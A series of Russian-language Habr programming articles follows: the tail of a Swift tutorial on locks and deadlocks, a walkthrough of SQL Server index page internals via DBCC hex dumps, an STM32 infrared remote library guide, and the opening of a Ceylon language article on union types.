// Переход в состояние ожидания
condition.wait()
}
// Выполняем работу
print("Hello World!")
condition.unlock()
}
func test2() {
condition.lock()
boolPredicate = true
// Выпускаем сигнал в condition
condition.signal()
condition.unlock()
}
```
#### Read Write Lock
Read Write Lock — примитив синхронизации, который предоставляет потоку доступ к ресурсу на чтение, в это время закрывая возможность записи в ресурс из других потоков.
Необходимость использовать rwlock появляется тогда, когда много потоков читают данные, и только один поток их пишет ([Reader-writers problem](https://en.wikipedia.org/wiki/Readers%E2%80%93writers_problem)). На первый взгляд кажется, что данную проблему можно легко решить простым mutex, однако этот подход будет требовать больше ресурсов, нежели простой rwlock, так как фактически нет необходимости блокировать доступ к ресурсу полностью. rwlock имеет достаточно простое API:
```
// Создаем rwlock
var lock = pthread_rwlock_t()
// Создаем rwlock атрибуты
var attr = pthread_rwlockattr_t()
// Инициализируем rwlock
pthread_rwlock_init(&lock, &attr)
// Блокируем чтение
pthread_rwlock_rdlock(&lock)
// ...
// Освобождаем ресурс
pthread_rwlock_unlock(&lock)
// Блокируем запись
pthread_rwlock_wrlock(&lock)
// ...
// Освобождаем ресурс
pthread_rwlock_unlock(&lock)
// Очищаем rwlock
pthread_rwlock_destroy(&lock)
```
Рассмотри пример практического использования rwlock:
```
class RWLock {
// Создаем rwlock
var lock = pthread_rwlock_t()
// Создаем rwlock аттрибуты
var attr = pthread_rwlockattr_t()
// Создаем ресурс
private var resource: Int = 0
init() {
// Инициализируем rwlock
pthread_rwlock_init(&lock, &attr)
}
var testProperty: Int {
get {
// Блокируем ресурс на чтение
pthread_rwlock_rdlock(&lock)
// Создаем временную переменную
let tmp = resource
// Освобождаем ресурс
pthread_rwlock_unlock(&lock)
return tmp
}
set {
// Блокируем ресурс на запись
pthread_rwlock_wrlock(&lock)
// Записываем ресурс, гарантируя, что в данный момент времени он не будет перезаписан из другого потока
resource = newValue
// Освобождаем ресурс
pthread_rwlock_unlock(&lock)
}
}
}
```
Существует только unix вариация rwlock, во фреймворке `Foundation` нет альтернативы. В следующей статье мы рассмотрим альтернативы из более высокоуровневых библиотек.
#### Spin Lock
Spin lock — наиболее быстродействующий, но в то же время энергозатратный и ресурсотребователный mutex. Быстродействие достигается за счет непрерывного опрашивания, освобожден ресурс в данный момент времени или нет.
```
// Создаем spinlock
var lock = OS_SPINLOCK_INIT
// Блокируем ресурс
OSSpinLockLock(&lock)
// Выполняем работу
print("Hello World!")
// Освобождаем ресурс
OSSpinLockUnlock(&lock)
```
Рекомендуется использовать spin lock лишь в редких случаях, когда к ресурсу обращается небольшое количество потоков непродолжительное время.
#### Unfair Lock
Unfair lock (iOS 10+) — примитив многопоточности, позволяющий наиболее эффективно захватывать ресурс. По большому счету, unfair lock является более производительной заменой spin lock. Производительность достигается путем максимального сокращения возможных context switch.
> Context switch — процесс переключения между потоками. Для того, чтобы переключаться между потоками, необходимо прекратить работу на текущем потоке, сохранив при этом состояние и всю необходимую информацию, а далее восстановить и загрузить состояние задачи, к выполнению которой переходит процессор. Является энергозатратной и ресурсотребовательной операцией
>
>
Вспоминаем, что обычный mutex работает по принципу FIFO, в то время, как unfair lock отдаст предпочтение тому потоку, который чаще обращается к ресурсу, таким образом и достигается сокращение context switch. Имеет достаточно простое API:
```
// Создаем unfair lock
var lock = os_unfair_lock_s()
// Блокируем ресурс
os_unfair_lock_lock(&lock)
// Выполняем работу
print("Hello World!")
// Освобождаем ресурс
os_unfair_lock_unlock(&lock)
```
### Проблемы
Многопоточность предназначена для решения проблем, но как и любые другие технологии может порождать новые. В большинстве случаев проблемы связанны с доступом к ресурсам. Самые распространенные из них:
* **Deadlock** — ситуация, в которой поток бесконечно ожидает доступ к ресурсу, который никогда не будет освобожден
* **Priority inversion** — ситуация, в которой высокоприоритетная задача ожидает выполнения низкоприоритетной задачи.
* **Race condition** — ситуация, в которой ожидаемый порядок выполнения операций становится непредсказуемым, в результате чего страдает закладываемая логика
В данной статье мы рассмотрим только Deadlock, так как остальные проблемы стоит решать используя более высокоуровневые библиотеки.
#### Deadlock
Deadlock — это ситуация в многозадачной среде, при которой несколько потоков находятся в состоянии ожидания ресурса, занятого друг другом, и ни один из них не может продолжать свое выполнение. Таким образом оба потока бесконечно ожидая друг друга никогда не выполнят задачу, что может привести к неожиданному поведению приложения.
Попробуем воспроизвести самый примитивный кейс бесконечной блокировки ресурса:
```
class Deadlock {
let lock = NSLock()
var boolPredicate = true
var counter = 0
func test() {
lock.lock()
counter += 1
boolPredicate = counter < 10
if boolPredicate { test() }
lock.unlock()
}
}
```
Проблема легко решается, если мы будем использовать `NSRecursiveLock` вместо `NSLock`. Таким образом поток сможет множество раз захватывать ресурс и не будет ожидать, пока сам же не освободит его.
Воспроизведем deadlock с использованием вложенных блокировок ресурсов:
```
class DeadLock {
let lock1 = NSLock()
let lock2 = NSLock()
var resource1 = 0
var resource2 = 0
func test() {
let thread1 = Thread(block: {
self.lock1.lock()
self.resource1 = 1
self.lock2.lock()
self.resource2 = 1
self.lock2.unlock()
self.lock1.unlock()
})
let thread2 = Thread(block: {
self.lock2.lock()
self.resource2 = 1
self.lock1.lock()
self.resource1 = 1
self.lock1.unlock()
self.lock2.unlock()
})
thread1.start()
thread2.start()
}
}
let deadLock = DeadLock()
deadLock.test()
```
Потоки `thread1` и `thread2` будут бесконечно ожидать освобождения ресурсов `resource1` и `resource2`, захваченных мьютексами `lock1` и `lock2`. Deadlock возможен только тогда, когда в используется вложенный многопоточный доступ к ресурсам. Избегать подобные ситуации давольно просто, старайтесь не проектировать заведомо сложные решения там, где можно обойтись и избегайте вложенные доступы к ресурсам как в примере выше.
### Заключение
В заключении хочется сказать, что тема concurrency достаточно большая и сложная, но по мере приближения к высокому уровню, конструкции будут становится проще и понятнее. Скорее всего вам никогда не придется создавать `pthread` руками, но полезно знать, как работают более высокоуровневые обертки под капотом. В следующих статьях рассмотрим библиотеку GCD, научимся крутить вертеть Operations, прямо как Гудини, а так же копнем еще глубже и изучим все тонкости работы процессора в контексте данной темы. Спасибо за внимание!
### Полезные ссылки
* [Using Imported C Functions in Swift](https://developer.apple.com/documentation/swift/imported_c_and_objective-c_apis/using_imported_c_functions_in_swift)
* [Calling Functions With Pointer Parameters](https://developer.apple.com/documentation/swift/swift_standard_library/manual_memory_management/calling_functions_with_pointer_parameters)
* [RunLoop](https://developer.apple.com/documentation/foundation/runloop)
* [Threading Programming Guide — Run Loops](https://developer.apple.com/library/archive/documentation/Cocoa/Conceptual/Multithreading/RunLoopManagement/RunLoopManagement.html)
* [pthread.h](https://pubs.opengroup.org/onlinepubs/7908799/xsh/pthread.h.html)
* [Common Concurrency Problems](https://pages.cs.wisc.edu/~remzi/OSTEP/threads-bugs.pdf) | https://habr.com/ru/post/572316/ | null | ru | null |
# Вопросы про индексы, которые вам не надо будет задавать

После ответов на [14 вопросов об индексах, которые вы стеснялись задать](http://habrahabr.ru/post/247373/), у меня возникло гораздо больше комментариев, уточнений и исправлений. Скомпилировать из всего этого статью выглядело затеей с минимумом пользы. И это заставило меня призадумался, а почему вообще мы должны «стесняться задавать» подобные вопросы? Стыдно не знать? А есть ли способ разобраться, не вгоняя себя в краску? Есть. Причем он избавит от многочисленных неточностей, которыми изобилуют многие «ответы». Вы будете чувствовать буквально каждый байт вашей базы кончиками своих пальцев.
Для этого, я предлагаю «поднять капот» у SQL Server и окунуться в сладостный мир шестнадцатеричных дампов. Может статься, что внутри все гораздо проще, чем вам казалось.
Готовим рабочее место
---------------------
В своих экспериментах я буду использовать бесплатный SQL Server 2014 Express Edition вместе с привычной многим Management Studio. Но почти все полученные знания корнями уходят в SQL Server 7.0, родом из девяностых, и не составит особого труда использовать обретенные навыки на старых инсталляциях.
Для большинства примеров нам понадобится включенный флаг трассировки 3604. Я не буду его тиражировать в каждом из них, но предполагаю, что он всегда включен. Просто помните — если не видно ни дампа, ни ошибок, то добавьте в начало вашего кода:
```
DBCC TRACEON(3604)
GO
```
Некоторые команды требуют явного указания имени базы данных. В моём случае — это «Lab». Если вы выбрали другой идентификатор, то не забывайте вносить соответствующие изменения. Тоже самое касается и некоторых других значений. Например, физические адреса страниц вполне могут оказаться другими. Я буду стараться напоминать об этом, но старайтесь держать руку на пульсе своего кода.
Ответы сервера часто возвращают очень много полей или иных данных, из которых живой интерес будет представлять лишь малая их толика. Поскольку речь идет не о команде SELECT — регулировать вывод непросто. Поэтому я периодически буду отрезать лишнее, то там, то сям. Не удивляйтесь, если увидите намного больше данных, чем у меня.
Страничная организация
----------------------
В SQL Server базовой структурой для организации данных является страница размером 8192 байта (8KB или 8KiB, кому как нравится). Её можно адресовать через указание кода файла (FID — File ID), частью которого она является (ниже подсмотрим его в sys.database\_files), и кода самой страницы (PID — Page ID) в этом файле. Записывать такой адрес мы будем в виде «FID:PID». Например, 1:142 будет означать страницу с кодом 142 в файле с кодом 1.
```
SELECT FID = file_id, name, physical_name FROM sys.database_files
```
```
FID name physical_name
----------- --------------- -------------------
1 Lab D:\Lab.mdf
2 Lab_log D:\Lab_log.ldf
```
Страницы как кластерных, так и обычных индексов, организованы в виде деревьев (B-Tree). Как у всякого дерева, у него есть корень (root node), листья (leaf nodes) и промежуточные узлы (intermediate nodes, но мы их можем назвать ветвями, продолжая растительную аналогию). Чтобы эти элементы было легко отличить друг от друга, не визуализируя, есть понятие уровня индекса (index level). Нулевое значение означает уровень листьев, максимальное — корень дерева. Все, что между ними — ветви.
Давайте создадим простую таблицу на 1000 записей с кластерным индексом. Первая колонка будет простым автоинкрементным полем, вторая — такое же значение, но со знаком минус, третья — бинарным значением 0x112233445566778, которым удобно пользоваться как маркером в дампе.
```
CREATE TABLE [dbo].[ClusteredTable] (
[ID] [int] IDENTITY(1,1) PRIMARY KEY CLUSTERED,
[A] AS (-[ID]) PERSISTED NOT NULL,
[B] AS (CONVERT([binary](8), 0x1122334455667788)) PERSISTED NOT NULL
)
GO
INSERT INTO [dbo].[ClusteredTable] DEFAULT VALUES;
GO 1000
```
Теперь воспользуемся недокументированной, но бессмертной командой DBCC IND для проведения страничной аутопсии. Первым аргументом необходимо указать имя или код базы, где находится исследуемая таблица. Вторым — имя этой таблицы (или код соответствующего объекта), третьим — код индекса. Есть еще четвертый опциональный параметр — код партиции. Но он нас в данном контексте не интересует, в отличие от кода индекса, на котором я остановлюсь подробней. Значение 0 говорит о том, что запрашивается уровень Heap. По сути, это уровень данных без каких-либо индексов. За номером 1зарезервирован кластерный индекс (выводится вместе с данными, как в Heap). Во всех остальных случаях вы просто указываете код соответствующего индекса. Давайте посмотрим на кластерный индекс нашей таблицы.
> Начиная с версии 2012 появилась DMV-функция sys.dm\_db\_database\_page\_allocations. Она в чем-то удобней в использовании, дает более детальную информацию и имеет массу других преимуществ. Все наши примеры можно без труда воспроизвести с ее использованием.
>
>
```
DBCC IND('Lab', 'ClusteredTable', 1)
GO
```
```
PageFID PagePID IndexID PageType IndexLevel
------- ----------- ----------- -------- ----------
1 78 1 10 NULL
1 77 1 1 0
1 79 1 2 1
1 80 1 1 0
1 89 1 1 0
1 90 1 1 0
```
В качестве ответа сервера мы получаем список найденных страниц индекса. Первыми столбцами идут уже знакомые нам FID и PID, которые вместе дают адрес страницы. IndexID своей единицей в очередной раз подтверждает, что мы работаем с кластерным индексом. Тип страницы (PageType) со значением 1 — это данные, 2 — индексы, 10 — IAM (Index Allocation Map), который к индексам имеет опосредованное отношение и мы его проигнорируем. Еще один наш знакомый — уровень индекса (IndexLevel). По его максимальному значению мы видим корень кластерного индекса — страница 1:79. По нулевым значениям — листья 1:77, 1:80, 1:89, 1:90.
Структура страницы
------------------
Мысленно мы уже можем себе нарисовать дерево страниц. Но это легко сделать только когда у нас два уровня. А их могли бы быть намного больше. Поэтому без исследования самой страницы не обойтись. Начнем мы с корневой и воспользуемся еще одной недокументированной, но такой же бессмертной командой — DBCC PAGE.
Первым аргументом, также как и DBCC IND, она принимает имя или код базы. Дальше идет пара из FID и PID искомой страницы. Последним значением мы указуем формат вывода из следующих доступных значений:
* 0 — только заголовок;
* 1 — заголовок, дампы и индекс слотов;
* 2 — заголовок и полный дамп;
* 3 — заголовок и максимальная детализация для каждого слота.
Чтобы не объяснять смысл некоторых терминов абстрактно, сразу взглянем на дамп корневой страницы (не забывайте подставлять свои адреса страниц):
```
DBCC PAGE('Lab', 1, 79, 2)
GO
```
```
PAGE: (1:79)
...
000000001431A000: 01020001 00800001 00000000 00000b00 00000000 ....................
000000001431A014: 00000400 78000000 6c1f8c00 4f000000 01000000 ....x...l.?.O.......
000000001431A028: 23000000 cc000000 0e000000 00000000 00000000 #...I...............
000000001431A03C: 9dcd3779 01000000 00000000 00000000 00000000 .I7y................
000000001431A050: 00000000 00000000 00000000 00000000
06000000 ....................
000000001431A064: 074d0000 00010006 44010000 50000000 01000687 .M......D...P......?
000000001431A078: 02000059 00000001 0006ca03 00005a00 00000100 ...Y......E...Z.....
000000001431A08C: 00002121 21212121 21212121 21212121 21212121 ..!!!!!!!!!!!!!!!!!!
...
000000001431BFE0: 21212121 21212121 21212121 21212121 21212121 !!!!!!!!!!!!!!!!!!!!
000000001431BFF4: 21212121 81007600 6b006000 !!!!..v.k.`.
OFFSET TABLE:
Row - Offset
3 (0x3) - 129 (0x81)
2 (0x2) - 118 (0x76)
1 (0x1) - 107 (0x6b)
0 (0x0) - 96 (0x60)
```
На данном этапе я хочу показать структуру страницы в целом, поэтому большую часть дампа, которая на это не влияет, я вырезал.
Начинается всё с заголовка длиной в 96 байт, конец которого в выводе выше я отметил разрывом, чтобы удобней читалось. В быту его там нет. За заголовком идут записи с данными, которые называются «slots» (переводить этот термин я не стал). Точнее, они стараются идти после заголовка. Но данные в базе — величина непостоянная. Кортежи добавляются, удаляются, обновляются. Поэтому располагаться они могут не сразу после заголовка, а полностью в хаотичном порядке, с промежутком после заголовка, да и между слотами тоже.
Для того, чтобы контролировать их текущее местоположение, в самом конце страницы располагается индекс этих слотов. Каждый элемент занимает два байта, хранит смещение слота на странице в виде little-endian (то есть, самое последнее значение 0x6000 в нашем дампе мы читаем байт за байтом задом наперед — 0x0060) и нумеруются с конца. Самым последним идет слот 0, перед ним слот 1 и так далее. Индекс слотов и данные как бы движутся навстречу друг другу с разных сторон страницы. Расшифровка их индекса дана в самом дампе после заголовка OFFSET TABLE. Сравните ее с дампом индекса в конце страницы — 81007600 6b006000.

Структура записи
----------------
Теперь взглянем на сами слоты в деталях и для этого применим режим 1 вывода для инструкции DBCC PAGE.
```
DBCC PAGE('Lab', 1, 79, 1)
GO
```
```
...
Slot 0, Offset 0x60, Length 11, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = Record Size = 11
Memory Dump @0x0000000014B1A060
0000000000000000: 06000000 074d0000 000100 .....M.....
Slot 1, Offset 0x6b, Length 11, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = Record Size = 11
Memory Dump @0x0000000014B1A06B
0000000000000000: 06440100 00500000 000100 .D...P.....
Slot 2, Offset 0x76, Length 11, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = Record Size = 11
Memory Dump @0x0000000014B1A076
0000000000000000: 06870200 00590000 000100 .?...Y.....
Slot 3, Offset 0x81, Length 11, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = Record Size = 11
Memory Dump @0x0000000014B1A081
0000000000000000: 06ca0300 005a0000 000100 .E...Z.....
...
```
Это те же самые четыре слота, которые мы видели раньше, только их двоичное представление вырезано из дампа страницы и подано на блюдечке, что очевидно облегчит нам их дальнейшее исследование.
Первый байт каждого из них (0x06) содержит информацию о типе записи. Точнее, за него отвечают только биты 1-3 (в нашем случае 011b = 3), которые могут принять одно из следующих значений:
1. 0 — данные;
2. 1/2 — forwarded/forwarding-записи;
3. 3 — индекс;
4. 4 — бинарные данные (блоб);
5. 5/6/7 — ghost-записи для индекса/данных/версий.
Поскольку в наших тестах мы не увидим установленным нулевой бит, то можем смело говорить, что запись описывает индекс, если младшая часть байта равна 0x06.
За первым байтом в нашем случае идет значение ключа, по которому построен кластерный индекс, а за ним — адрес страницы в немного перевернутом формате PID:FID. То есть, для слота 3 значение ключа ID будет 0xca030000 (970 в десятичном виде после переворота little-endian), PID — 0x5a000000 (90), FID — 0x0100 (1). Что можно перевести как: «для поиска записей с ID от 970, отправляйтесь на страницу 1:90». Для слота 2 мы получим ID = 0x87020000 (647), PID = 59000000 (89), FID = 0x0100 (1). А читаем: «для записей с ID от 647 до 970 (которые уже обслуживает слот 3), следуйте на страницу 1:89». И так, все четыре слота отправляют нас на четыре страницы, каждый для своего диапазона значений. Эти четыре страницы мы уже видели в самом начале, когда умозрительно строили дерево по списку страниц. Посмотрите на самый первый вывод команды DBCC IND. Это те же адреса, что и у страниц с данными листового уровня (PageType = 1, IndexLevel = 0).
Будь наша таблица гораздо больше, эти записи ссылались бы на страницы индекса промежуточного уровня (Index Level корня минус один уровень). И ищи мы, скажем, значение ID = 743794, то в корневой странице получили бы слот, который отвечает за доcтаточно широкий диапазон 700000-750000. Он бы нас отправил на похожую страницу, за тем исключением, что там бы мы сузили диапазон поиска до слота 743000-744000. Который, в свою очередь, отправил бы уже на страницу с данными, где хранятся записи 743750-743800.

Коль скоро заговорили про данные, то давайте перейдем на страницу 1:89, обслуживающую значения от 657 до 970, которую мы только что обнаружили.
```
DBCC PAGE('Lab', 1, 89, 1)
GO
```
```
...
Slot 0, Offset 0x60, Length 23, DumpStyle BYTE
Record Type = PRIMARY_RECORD Record Attributes = NULL_BITMAP Record Size = 23
Memory Dump @0x0000000011F1A060
0000000000000000: 10001400 87020000 79fdffff 11223344 55667788 ....?...yyyy."3DUfw.
0000000000000014: 030000 ...
Slot 1, Offset 0x77, Length 23, DumpStyle BYTE
Record Type = PRIMARY_RECORD Record Attributes = NULL_BITMAP Record Size = 23
Memory Dump @0x0000000011F1A077
0000000000000000: 10001400 88020000 78fdffff 11223344 55667788 ........xyyy."3DUfw.
0000000000000014: 030000 ...
...
```
Страница с данными принципиально не отличается от страниц с индексом. Это все тот же самый заголовок и те же самые слоты с их индексом в конце страницы. Для примера я ограничился только парой первых записей, по дампу которых мы последовательно и пройдемся.
1. 0x10. Тип записи, с которым вы уже знакомы. Биты 1-3 дают нам значение 0, что говорит о странице с данными. Но еще всплывает установленный бит 4. Он сигнализирует, что у записи есть NULL BITMAP — битовая карта, где за каждым полем исследуемой таблицы закреплен один бит. Если этот бит установлен, то считается, что значение в соответствующем поле — NULL.
2. 0x00. Второй байт отвечает за хитрые ghosted-forwarded записи, начиная с SQL Server 2012, и нас сейчас не интересует.
3. 0x1400. Все типы можно классифицировать как типы с фиксированной длиной и переменной. Наиболее очевидный пример — binary(n) и varbinary(n). Сразу после этого значения пойдут непосредственно данные с типами фиксированной длины. А само оно указывает, с какого смещения в слоте начнется следующая порция информации. Приведенное значение (а именно, 20 в десятичном виде после разворота из little-endian) = 2 (первых байта с типами) + 2 (этих байта) + 4 (байта на тип int в поле ID) + 4 (байта на такой же тип в поле A) + 8 (байт на бинарное поле B).
4. 0x87020000 / 88020000 — это значения 647 и 648, которые есть, ни что иное, как значения поля ID. Помните, раньше мы писали, что слот 2 обслуживает записи, начиная с ID = 647. Это они и есть.
5. 0xFFFFFD79 / 0xFFFFFD78 — а это уже значения поля «A» (-647, -648), которое мы рассчитывали по формуле -ID.
6. 0x11223344 55667788 — порцию данных логично завершает наш бинарный маркер, который мы определяли для поля B.
7. 0x0300 — количество колонок. Как и ожидалось — их три (ID, A, B).
8. 0x00 — а это та самая NULL BITMAP, которую я упоминал ранее. Её длина зависит от количества колонок (по биту на каждую) и округляется до ближайшего байта. В нашем случае для хранения трех бит (для трех полей ID, A, B) будет достаточно одного байта. Поскольку значений NULL у нас нет, все биты сброшены.
Обычные индексы
---------------
Теперь, давайте создадим в нашей таблице обычный, не кластерный индекс по полю A и посмотрим, чем он будет отличаться от кластерного.
```
CREATE INDEX
[IX_ClusteredTable]
ON [dbo].[ClusteredTable] (
[A] ASC
)
GO
```
Посмотрим, какие страницы оказались задействованы и для этого указываем код нового индекса — 2.
```
DBCC IND('Lab', 'ClusteredTable', 2)
GO
```
```
PageFID PagePID IndexID PageType IndexLevel
------- ----------- ----------- -------- ----------
1 94 2 10 NULL
1 93 2 2 0
1 118 2 2 0
1 119 2 2 1
```
Очень знакомая картина. Есть страницы уровня листьев, которые мы узнаем по IndexLevel = 0. Только теперь у них тип PageType = 2, то есть это индексные страницы, а не страницы с данными. Есть и корневой узел с неизменными IndexLevel = 1, PageType = 2. По его адресу 1:119 мы и продолжим дальнейшее исследование.
```
DBCC PAGE('Lab', 1, 119, 1)
GO
```
```
Slot 0, Offset 0x60, Length 15, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = Record Size = 15
Memory Dump @0x000000001095A060
0000000000000000: 0618fcff ffe80300 005d0000 000100 ..uyye...].....
Slot 1, Offset 0x6f, Length 15, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = Record Size = 15
Memory Dump @0x000000001095A06F
0000000000000000: 065afeff ffa60100 00760000 000100 .Z?yy¦...v.....
```
И опять ничего принципиально нового. Все тот же заголовок, те же слоты. Те ли это два слота, которые ссылаются на две страницы (1:93, 1:118) найденные выше? Разложим по полочкам. Первый байт с типом 0x06 говорит, что это индекс. Последние 6 байт — PID:FID, которые мы уже знаем как разбирать. После трансформации в привычный формат мы получаем точно 1:93 (0x5d000000 0100) и 1:118 (0x7600000000 0100). А вот между ними нас ждет интересный сюрприз. Например, для слота 1 значения 0x5AFEFFFF и 0xA6010000 — это ничто иное, как -422 и 422. То есть, помимо значения поля A, которое мы включили в индекс, он содержит еще и значение кластерного ключа ID.
В остальном схема аналогична наблюдаемой в кластерном индексе. Диапазон от -1000 до -422 обслуживает страница 1:93, от -422 — страница 1:118. За тем только исключением, что кластерный индекс у нас ссылался на страницы с данными, а куда ведет этот? Поехали, посмотрим.
```
DBCC PAGE('Lab', 1, 118, 1)
GO
```
```
...
m_pageId = (1:118) m_headerVersion = 1 m_type = 2
...
Slot 0, Offset 0x60, Length 12, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = NULL_BITMAP Record Size = 12
Memory Dump @0x000000001331A060
0000000000000000: 165afeff ffa60100 00020000 .Z?yy¦......
Slot 1, Offset 0x6c, Length 12, DumpStyle BYTE
Record Type = INDEX_RECORD Record Attributes = NULL_BITMAP Record Size = 12
Memory Dump @0x000000001331A06C
0000000000000000: 165bfeff ffa50100 00020000 .[?yy?......
...
```
Я намеренно оставил одну строчку из заголовка, чтобы мы лишний раз убедились, что судьба привела нас на индексную страницу (тип страницы m\_type = 2). Все остальное вы наверняка читаете уже шутя. Не должен смутить даже новый тип записи — 0x16, поскольку это 0x10 + 0x06. Первое слагаемое — бит 4 наличия NULL\_BITMAP, который мы видели на страницах с данными. Второе — тип индекса.
За ними уверенно следуют значения -422 (0x5AFEFFFF для слота 0) и -421 (0x5BFEFFFF для слота 1) из столбца A. Верим, предыдущий уровень индекса так и сказал, что страница 1:118 работает от -422. После этих значений следуют кластерные ключи (422, 421), которыми нас тоже не удивишь. А дальше — только количество колонок (0x0200) и NULL\_BITMAP (0x00), как на страницах с данными. Заметьте, что ссылок на сами страницы с данными нет.
Знали ли вы до этого, что обычный индекс работает через кластерный (при его наличии, разумеется)? И если вы кластеризовали по большому (особенно, натуральному) ключу, то у вас есть риск получить раздутые вторичные индексы? Надеюсь, что нет. Также как и не знали еще многого из этой статьи, поскольку тогда в ней есть толк :)
Мне хочется думать, что теперь, вы отнесетесь с настороженностью к заявлениям с стиле: «Важной характеристикой кластеризованного индекса является то, что все значения отсортированы в определенном порядке либо возрастания, либо убывания» из упомянутой в начале статьи. Зная, что местоположение страниц неизвестно, что упорядоченность на странице определяется индексом слотов, можно с натяжкой говорить только о квази-упорядоченности. А лучше о том, что кластерный индекс… кластеризует. Да, это он делает отлично. Вы точно знаете, на каких страницах находится кластер данных от X до Y.
Хочется надеяться, что теперь вы сможете сами, с удовольствием от проделанной работы, исследовать работу индексов с Heap. Найти ответы на вопросы: «хорош ли GUID для кластерного индекса», «как проходит в таких случаях page split», «как выглядит UNIQUIFIER», «правда ли Heap быстрее для вставки»" и многие другие самостоятельно. Для нужной версии и в требуемых условиях. Возвращаясь, к заголовку статьи, «вам не надо будет их задавать».
До скорых встреч под капотом, надеюсь этот процесс вам пришелся по душе. | https://habr.com/ru/post/247949/ | null | ru | null |
# ИК-пульт на stm32

Здравствуйте.
Описание библиотеки для считывания, декодирования и последующей отправки инфракрасных сигналов от различных бытовых пультов, с помощью микроконтроллера stm32. За основу взята билиотека [IRremote](https://github.com/z3t0/Arduino-IRremote) для ардуино, и адаптирована под stm32.
Библиотека использует один таймер, и для приёма, и для отправки сигнала. Приёмник подключается к любому пину (GPIO\_Input), а передатчик к одному из каналов таймера работающего в режиме PWM Generation (ШИМ). В примере используется первый канал таймера №4 — PB6 (передатчик) и пин PB5 (приёмник).
Для приёма сигнала таймер работает в режиме прерывания — каждые 50 мкс проверяет состояние входного пина, а при передаче переключается в режим PWM Generation, посылает сигнал, и снова переходит в режим прерывания.
Настройки находятся в файле IRremote.h
```
extern TIM_HandleTypeDef htim4;
// настройка таймера для приема - переполнение каждые 50 мкс (в данном случае системная частота 72Мгц)
#define MYPRESCALER 71 // получаем частоту 1МГц
#define MYPERIOD 49 // 50 мкс
// настройка таймера для отправки - указать системную частоту таймера
#define MYSYSCLOCK 72000000
// настройка пина для приёма recive_IR
#define RECIV_PIN (HAL_GPIO_ReadPin(recive_IR_GPIO_Port, recive_IR_Pin))
```
Если будете настраивать другой таймер, то нужно указать соответствующее имя структуры — htim4, и то же самое проделать в файлах IRremote.с и irSend.с. Я поленился дефайнить всё это хозяйство. При выборе другого таймера в Кубе, нужно указать только канал и внутренний источник тактирования…

Всё остальное программа настроит сама. Если выбрать другой номер канала, то его тоже нужно переименовать в файле irSend.с.
С остальными настройками думаю всё ясно — исходя из системной частоты (в примере 72МГц) подставляются значения предделителя и переполнения для прерывания каждые 50 мкс. Далее указывается частота и чтение пина.
Ниже есть дефайны, которые определяют задействованные протоколы…
```
//////////////////////////////////// активированные протоколы ////////////////////////////////////////
#define DECODE_RC5 1 // чтоб отключить декодирование протокола RC5 нужно указать 0
#define SEND_RC5 1 // чтоб отключить отправку сигнала по протоколу RC5 нужно указать 0
#define DECODE_RC6 1
#define SEND_RC6 1
...
```
Отключение ненужных протоколов уменьшает размер программы. В принципе можно вообще выпилить функции неиспользуемых протоколов и соответствующие файлы (файлы имеют характерные имена).
Программа предельно простая, функция my\_decode(&results) декодирует полученный сигнал и выводит код кнопки, тип протокола и длину пакета…

Других пультов у меня нет.
Для отправки раскодированного сигнала используется функция с соответствующим названием…
```
sendSAMSUNG(0x707048b7, 32);
my_enableIRIn();
```
Функция my\_enableIRIn() нужна обязательно, она отключает ШИМ и переводит таймер в режим приёма. Эта же функция используется для инициализации (перед бесконечным циклом). Из-за этой функции не удастся поймать свой собственный сигнал — это можно решить, но смысла в этом не вижу.
Если не удаётся определить тип протокола…
… то в этом нет ничего страшного, код кнопки в любом случае получен.
Если нужно не только принимать неизвестный сигнал, но и отправлять его, тогда нужно раскомментировать строчки для «вывода данных в сыром виде»…

… и отправлять прочитанные данные с помощью функции sendRaw()…
```
uint8_t khz = 38; // частоту указать экспериментальным путём, основные используемые от 36 до 40 кГц
unsigned int raw_signal[] = {1300, 400, 1300, 400, 450, 1200, 1300, 400, 1300, 400, 450, 1200, 500, 1200, 450, 1250, 450, 1200, 500, 1200, 450, 1250, 1300};
sendRaw(raw_signal, sizeof(raw_signal) / sizeof(raw_signal[0]), khz);
my_enableIRIn(); // переинициализирование приёма (нужна обязательно)
```
У меня отправка в «сыром виде» работает плохо.
В библиотеке используется счётчик DWT для микросекундных задержек. На сколько я знаю он есть не у всех stm32, и возможно что не везде одинаково настраивается. Если у вашего камня нет DWT, то надо что-то придумать на замену в функции custom\_delay\_usec(unsigned long us) в конце файла irSend.с, настройка в начале.
Это всё.
[Библиотека](https://github.com/stDstm/Example_STM32F103/tree/master/IR_rec_trans) | https://habr.com/ru/post/456890/ | null | ru | null |
# Почему стоит полностью переходить на Ceylon или Kotlin (часть 2)
Продолжаем рассказ о языке цейлон. В [первой](https://habrahabr.ru/post/330412/) части статьи Сeylon выступал как гость на поле Kotlin. То есть брались сильные стороны и пытались их сравнить с Ceylon.
В этой части Ceylon выступит как хозяин, и перечислим те вещи, которые близки к уникальным и которые являются сильными сторонами Ceylon.
Поехали:
**18# Типы — объединения (union types)**
В большинстве языков программирования функция может может возвратить значения строго одного типа.
```
function f() {
value rnd = DefaultRandom().nextInteger(5);
return
switch(rnd)
case (0) false
case (1) 1.0
case (2) "2"
case (3) null
case (4) empty
else ComplexNumber(1.0, 2.0);
}
value v = f();
```
Какой реальный тип будет у v? В Kotlin или Scala тип будет Object? или просто Object, как наиболее общий из возможных вариантов.
В случае Ceylon тип будет Boolean|Float|String|Null|[]|ComplexNumber.
